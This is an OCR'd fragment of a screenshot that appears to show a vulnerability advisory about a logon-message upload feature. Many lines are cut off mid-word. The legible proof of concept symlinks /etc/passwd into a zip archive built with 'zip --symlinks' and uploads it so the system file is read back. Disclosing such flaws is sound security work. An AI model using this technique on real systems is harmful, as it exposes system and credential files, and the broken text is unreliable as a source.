
When displaying the pre/post logon m
within
before the logon messa
/tmp/
An attacker can exploit this issue by
sign-in notification is displayed to t
Proof of Con
First create a two symlinks from
en.
ln -s /etc/passwd default.txt
Zip the file using the
opti
--symlinks
zip --symlinks logon.zip default.txt en.txt
adding: default.txt (stored 0%)
adding: en.txt (stored 0%)
Now upload the package via the
/da